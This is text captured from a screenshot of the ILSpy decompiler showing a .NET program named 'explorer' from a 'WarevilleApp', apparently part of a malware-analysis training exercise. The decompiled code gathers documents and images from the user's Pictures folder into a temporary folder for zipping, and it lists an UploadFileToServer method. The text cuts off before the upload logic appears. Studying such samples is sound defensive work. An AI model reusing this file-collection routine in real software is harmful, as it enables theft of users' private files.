 ILSpy
File View Window Help
(Default) C# C# 11.0 / VS 2022.
Assemblies
System.Runtime.CompilerServices
WarevilleApp.Properties
WarevilleApp.runtimeconfig.json
System.Runtime (6.0.0.0, .NETCoreApp, v6.0)
System.Windows.Forms (6.0.2.0, .NETCoreAp
System.ComponentModel.Primitives (6.0.0.0,
System.Net.WebClient (6.0.0.0, .NETCoreApp,
System.Runtime.InteropServices.RuntimeInfo
System.Diagnostics.Process (6.0.0.0, .NETCore
System.ComponentModel.TypeConverter (6.0
System.Drawing.Primitives (6.0.0.0, .NETCore
System.Drawing.Common (6.0.0.0, .NETCore
System.Private.CoreLib (6.0.0.0, .NETCoreApp
System.Private.Uri (6.0.0.0, .NETCoreApp, v6.0
System.Windows.Forms.Primitives (6.0.2.0, .N
System.ObjectModel (6.0.0.0, .NETCoreApp, v
System.Runtime.InteropServices (6.0.0.0, .NET
System.Runtime.CompilerServices.Unsafe (6.0
explorer (1.0.0.0, .NETFramework, v4.7.2)
Metadata
References
{ } -
{ } FileCollector
Program
Base Types
Derived Types
loggingEnabled : bool
Program()
Log(string) : void
Main(string[]) : void
UploadFileToServer(string) : void
mscorlib (4.0.0.0, .NETFramework, v4.0)
Program
// explorer, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// FileCollector.Program
using ...
internal class Program
{
private static bool loggingEnabled;
private static void Main(string[] args)
{
try
{
string[] source = new string[5] { ".docx", ".pptx", ".png", ".gif", ".jpeg" };
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.MyPictures);
Log("Searching for files in: " + folderPath);
string text = Path.Combine(Path.GetTempPath(), "CollectedFiles");
Directory.CreateDirectory(text);
Log("Temporary folder created: " + text);
string[] files = Directory.GetFiles(folderPath, "*", SearchOption.AllDirectories);
int num = 0;
string[] array = files;
foreach (string file in array)
{
if (source.Any((string ext) => file.EndsWith(ext, StringComparison.OrdinalIgnoreCase)))
{
string destFileName = Path.Combine(text, Path.GetFileName(file));
File.Copy(file, destFileName, overwrite: true);
Log("File found and copied: " + file);
num++;
}
}
string text2 = Path.Combine(Path.GetTempPath(), "CollectedFiles.zip");
if (num == 0)
{
Log("No files were found matching the specified extensions.");
}